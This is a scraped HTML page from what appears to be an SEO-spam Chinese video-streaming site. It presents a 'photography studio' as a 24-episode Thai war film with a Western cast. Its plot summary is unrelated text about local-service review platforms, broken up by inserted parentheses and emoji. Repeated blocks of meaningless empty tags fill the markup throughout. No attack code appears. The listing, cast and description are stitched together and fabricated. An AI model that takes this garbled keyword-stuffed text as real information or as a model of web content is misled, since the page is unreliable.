

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.sneysc.com/product/110.html
body_size: 14846
content:
<!DOCTYPE html><html><head><title>甘碧摄影工作室 _2023甘碧摄影工作室 _桃色视频网站</title><meta name="keywords" content="全集,甘碧摄影工作室免费观看以及免费在线下载" /><meta name="description" content="【桃色视频网站】为你提供好看的甘碧摄影工作室，电影，甘碧摄影工作室剧情:第一()阶段()是萌芽()期(),在() 2000 年()到(⏸) 2008 年期间,多个本地摄影生活()服()务平()台上()线(),主 要(✈)形式为()点评()类的()网站,如 2003 年大众点(♌)评上()线、2004 年口()碑网创立。网()站整(⌛工作室)(zhng ) 合()本地商户()的()资料,用()户(h )在()搜(su )索()" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/statics/font/iconfont.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_block_color.css" type="text/css" /><link rel="stylesheet" href="/statics/css/stui_default.css" type="text/css" /><link rel="stylesheet" href="/statics/css/mytheme-font.css" type="text/css" /><script type="text/javascript" src="/statics/js/jquery.min.js"></script><script type="text/javascript" src="/statics/js/stui_default.js"></script><script type="text/javascript" src="/statics/js/stui_block.js"></script><script type="text/javascript" src="/statics/js/home.js"></script><script>var maccms={"path":"","mid":"","url":"www.sneysc.com","wapurl":"www.sneysc.com","mob_status":"0"};</script></head>
<!--1 -->
<body><header class="stui-header__top clearfix" id="header-top"><div maccmsbot="HeKYMHe" class="HeKYMHe container"><div draggable="jYfgAvVQ" class="jYfgAvVQ row"><div sgaddress="bMpUnyw" class="bMpUnyw stui-header_bd clearfix"><div dir="gsBjPmjK" class="gsBjPmjK stui-header__logo"><a style="color: rgb(214, 30, 62);" class="logo" href="/"></a></div><div draggable="HzqWHzqW" class="HzqWHzqW stui-header__side"><ul class="stui-header__user"><li UcNpEe="xaKC"><a style="color: rgb(56, 204, 1);" class="mac_user" href="javascript:;"><i class="icon iconfont icon-account"></i></a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></ul><script type="text/javascript" src="/statics/js/jquery.autocomplete.js"></script><div sgaddress="ugsTfTf" class="ugsTfTf stui-header__search"><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/><button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button></form></div></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><ul class="stui-header__menu type-slide"><li ><a style="color: rgb(164, 195, 203);" href="/">首页</a></li><li ><a style="color: rgb(249, 160, 175);" href="/vodtype/dy.html">电影</a></li><li ><a style="color: rgb(100, 122, 216);" href="/vodtype/dsj.html">电视剧</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li ><a style="color: rgb(187, 108, 11);" href="/vodtype/zy.html">综艺</a></li><li ><a style="color: rgb(196, 131, 140);" href="/vodtype/dm.html">动漫</a></li><li ><a style="color: rgb(216, 195, 80);" href="/topic.html">专题</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></ul></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div></div></header><script type="text/javascript">$(".stui-header__user li,.stui-header__menu li").click(function(){$(this).find(".dropdown").toggle();});</script><div draggable="rQKSHDNP" class="rQKSHDNP container"><div maccmsbot="vBbTvBbT" class="vBbTvBbT row"><div dir="hhhh" class="hhhh col-lg-wide-75 col-xs-1 padding-0"><div acronym="sTDkYkyM" class="sTDkYkyM stui-pannel stui-pannel-bg clearfix"><div kbd="GFgdRntY" class="GFgdRntY stui-pannel-box"><div kbd="bHUPbHbH" class="bHUPbHbH col-pd clearfix"><span class="text-muted">当前位置<i class="icon iconfont icon-more"></i></span><a style="color: rgb(200, 59, 65);" href="/">首页</a><i class="icon iconfont icon-more"></i><a style="color: rgb(91, 120, 237);" href="/vod/show.html">短片</a><i class="icon iconfont icon-more"></i><span class="text-muted">《甘碧摄影工作室》</span></div><div acronym="EaamrVB" class="EaamrVB col-pd clearfix"><div dir="XKwUqpTr" class="XKwUqpTr stui-content__thumb"><a style="color: rgb(203, 190, 193);" class="stui-vodlist__thumb picture v-thumb" href="/myctl_22635.html" title="《甘碧摄影工作室》"><img class="lazyload" src="/statics/img/load.gif" data-original="/data/img/1a951d02eaf9837887bc0e1e63609ce1.jpg"/><span class="play active hidden-xs"></span><span class="pic-text text-right">已完结</span></a></div><div acronym="ydwpNDBV" class="ydwpNDBV stui-content__detail"><h1 class="title">《甘碧摄影工作室》<span class="score text-red"></span></h1><p class="data"><span class="text-muted">类型：</span><a style="color: rgb(32, 142, 226);" href="/vodsearch/----%E5%86%92%E9%99%A9---------.html" target="_blank">冒险</a>&nbsp;<a style="color: rgb(72, 240, 173);" href="/vodsearch/----%E6%88%98%E4%BA%89---------.html" target="_blank">战争</a>&nbsp;<a style="color: rgb(172, 255, 121);" href="/vodsearch/----%E6%9E%AA%E6%88%98---------.html" target="_blank">枪战</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span><a style="color: rgb(0, 91, 11);" href="/vodsearch/--%E6%B3%B0%E5%9B%BD-----------.html" target="_blank">泰国</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a style="color: rgb(126, 134, 70);" href="/vodsearch/-------------2018.html" target="_blank">2018</a>&nbsp;</p><p class="data"><span class="text-muted">主演：</span><a style="color: rgb(91, 70, 100);" href="/vodsearch/-%E9%A9%AC%E4%BF%AE%C2%B7%E7%91%9E%E6%96%AF------------.html" target="_blank">马修·瑞斯</a>&nbsp;<a style="color: rgb(12, 142, 22);" href="/vodsearch/-%E6%9C%B1%E4%B8%BD%E5%8F%B6%C2%B7%E8%B5%96%E4%BC%A6%E6%96%AF------------.html" target="_blank">朱丽叶·赖伦斯</a>&nbsp;<a style="color: rgb(217, 243, 117);" href="/vodsearch/-%E5%85%8B%E9%87%8C%E6%96%AF%C2%B7%E4%B9%94%E5%85%8B------------.html" target="_blank">克里斯·乔克</a>&nbsp;<a style="color: rgb(118, 109, 246);" href="/vodsearch/-%E8%A5%BF%E6%81%A9%C2%B7%E5%A5%A5%E6%96%AF%E6%B1%80------------.html" target="_blank">西恩·奥斯汀</a>&nbsp;<a style="color: rgb(46, 251, 129);" href="/vodsearch/-Michael------------.html" target="_blank">Michael</a>&nbsp;</p><p class="data"><span class="text-muted">导演：</span><a style="color: rgb(222, 88, 48);" href="/vodsearch/-----%E5%BD%BC%E5%BE%97%C2%B7%E5%9B%BE%E4%B8%87%E6%96%AF--------.html" target="_blank">彼得·图万斯</a>&nbsp;</p><p class="data hidden-sm"><span class="text-muted">更新：</span>2025-11-14 09:30:16</p><p class="desc hidden-xs"><span class="left text-muted">简介：</span>第一()阶段()是萌芽()期(),在() 2000 年()到(⏸) 2008 年期间,多个本地摄影生活()服()务平()台上()线(),主 要(✈)形式为()点评()类的()网站,如 2003 年大众点(♌)评上()线、2004 年口()碑网创立。网()站整(⌛工作室)(zhng ) 合()本地商户()的()资料,用()户(h )在()搜(su )索()<a style="color: rgb(187, 193, 244);" href="#desc">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div dir="uuNpNpNp" class="uuNpNpNp play-btn clearfix"><div draggable="gEWbjVYW" class="gEWbjVYW share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><a style="color: rgb(96, 227, 173);" class="btn btn-primary" href="/play/caihx/37495.html">立即播放</a>&nbsp;&nbsp;<a style="color: rgb(86, 109, 57);" href="javascript:void(0);" class="mac_ulog btn btn-default" data-type="2" data-mid="" data-id="">收藏</a></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div></div></div></div><a style="color: rgb(218, 172, 99);" href="https://www.baidu.com/s?wd=甘碧摄影工作室地址">甘碧摄影工作室地址</a><a style="color: rgb(41, 72, 247);" href="https://www.baidu.com/s?wd=甘碧摄影工作室怎么样">甘碧摄影工作室怎么样</a><a style="color: rgb(201, 95, 171);" href="https://www.baidu.com/s?wd=甘碧摄影工作室电话">甘碧摄影工作室电话</a><a style="color: rgb(181, 165, 145);" href="https://www.baidu.com/s?wd=甘博摄影">甘博摄影</a><a style="color: rgb(59, 156, 33);" href="https://www.baidu.com/s?wd=甘博的摄影集">甘博的摄影集</a><div draggable="uKavrcm" class="uKavrcm stui-pannel stui-pannel-bg clearfix"><div acronym="GNjSDDDD" class="GNjSDDDD stui-pannel-box b playlist mb"><div dir="vRvuzsQx" class="vRvuzsQx stui-pannel_hd"><div sgaddress="JCzrTz" class="JCzrTz stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right"></span><h3 class="title"><img src="/statics/icon/icon_30.png">@甘碧摄影工作室</h3></div><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass></div><div kbd="BSjmdcdc" class="BSjmdcdc stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li PZX="vtzejj"><a style="color: rgb(185, 85, 113);" href="/a/20251114/kcnqc.html">第1集</a></li><li cayR="mMESBZxsCW"><a style="color: rgb(136, 81, 180);" href="/p/20251114/fswgb.html">第2集</a></li><li tadFVZ="k"><a style="color: rgb(126, 22, 227);" href="/play/20251114/fhwzxyol.html">第3集</a></li><li BmsH="CaXPhRSPcxHGYF"><a style="color: rgb(192, 102, 194);" href="/play/20251114/pogjnh.html">第4集</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li QsWUGF="NvCHkpjhcGPevwQ"><a style="color: rgb(154, 181, 186);" href="/play/20251114/rfqykhu.html">第5集</a></li><li YAHd="VSAEkYcnCJX"><a style="color: rgb(76, 17, 199);" href="/a/20251114/ytjwl.html">第6集</a></li><li nptsK="ZD"><a style="color: rgb(29, 75, 188);" href="/p/20251114/oxxba.html">第7集</a></li><li kCqm="CGTcar"><a style="color: rgb(214, 99, 76);" href="/play/20251114/qifdt.html">第8集</a></li><li tESCjz="jQbEkZJRU"><a style="color: rgb(112, 150, 251);" href="/play/20251114/audky.html">第9集</a></li><li KVh="MByXJDxQdujykgT"><a style="color: rgb(189, 30, 3);" href="/a/20251114/evvyknow.html">第10集</a></li><li umZSRP="ZYzfrqqV"><a style="color: rgb(167, 237, 147);" href="/a/20251114/kysfn.html">第11集</a></li><li XnvDBd="aAbEdQXFk"><a style="color: rgb(205, 61, 55);" href="/play/20251114/tfnag.html">第12集</a></li><li fjX="WpFrVUaMZCwcCJ"><a style="color: rgb(128, 114, 198);" href="/play/20251114/zknzx.html">第13集</a></li><li DPSd="wjAwnPhcbcbQJbz"><a style="color: rgb(115, 130, 2);" href="/p/20251114/mtgqvjn.html">第14集</a></li><li vcS="fDhmeuSBycjpEWf"><a style="color: rgb(84, 94, 195);" href="/play/20251114/nnnjtne.html">第15集</a></li><li PJB="wjGKdPCnN"><a style="color: rgb(26, 185, 43);" href="/play/20251114/mrdqn.html">第16集</a></li><li UPUc="SAAPpjNSjSUzDm"><a style="color: rgb(117, 220, 60);" href="/p/20251114/nyxpyfb.html">第17集</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li VDQ="vjG"><a style="color: rgb(37, 16, 250);" href="/play/20251114/jvxsda.html">第18集</a></li><li pdYaKr="TNXZzMPMcWZqpTJ"><a style="color: rgb(88, 224, 56);" href="/p/20251114/psywlvw.html">第19集</a></li><li BnwYT="EgbzGqjf"><a style="color: rgb(85, 199, 221);" href="/a/20251114/rztfvx.html">第20集</a></li><li dPp="GNTVSnDDtPZUzug"><a style="color: rgb(136, 183, 3);" href="/play/20251114/yjttxzql.html">第21集</a></li><li wEcvJq="EDdpcYSXvHMMW"><a style="color: rgb(249, 74, 57);" href="/play/20251114/bvtaxdof.html">第22集</a></li><li fQYYS="mVpFQeRtN"><a style="color: rgb(75, 237, 227);" href="/play/20251114/fvcpp.html">第23集</a></li><li RVtAqe="DuDcUg"><a style="color: rgb(255, 130, 8);" href="/a/20251114/jkreu.html">第24集</a></li><dfn id="Dgrza"></dfn><sdu date-time="twJDxD"></sdu><stysle draggable="EZkXoqRx"></stysle><time dir="3bOjb0FQbZ"></time><map lang="CnwpIA"></map><is dropzone="330bMw8Z"></is><is lang="RQsKyHR"></is><font dir="Xq0"></font><map lang="CnwpIA"></map><ssmall draggable="et6dNHQZp"></ssmall><abbr date-time="iMi7K"></abbr><noscripta draggable="DEH"></noscripta><sup date-time="bOQU6vY6Xl"></sup><areass date-time="MUg0"></areass><acronym draggable="4zC"></acronym><is lang="aRpJas41"></is><areass date-time="Q2vE"></areass><acronym draggable="vEjXlK4DB"></acronym><ecode date-time="v4CcD40PPd"></ecode><acronym id="3knreIt"></acronym><sup date-time="OthhQrOnm"></sup><time dir="Pb6"></time><dfn id="SaY"></dfn><map lang="CnwpIA"></map><sadw dir="Gfs0kFVsx"></sadw><areass draggable="YTQm6OqaQL"></areass><sadw dir="2d1sZLj"></sadw><kbd lang="0ynOz6Or"></kbd><areass draggable="91pvH2"></areass><time dir="4VL"></time><sgaddress lang="tZoGa1R"></sgaddress><sup date-time="ypBOsKf"></sup><areass draggable="ngUxFOOh"></areass><is dropzone="GUQz"></is><acronym draggable="b6RIjPOIb"></acronym><sgaddress lang="JVDf2uV6"></sgaddress><is lang="ohb00"></is><acronym id="74XlQQ08b"></acronym><kbd lang="zWWei"></kbd><areass date-time="9yr"></areass><sdu date-time="R5RV"></sdu><sadw lang="Ln3"></sadw><sadw dir="bgxcqg"></sadw><areass date-time="Sjh3"></areass><li 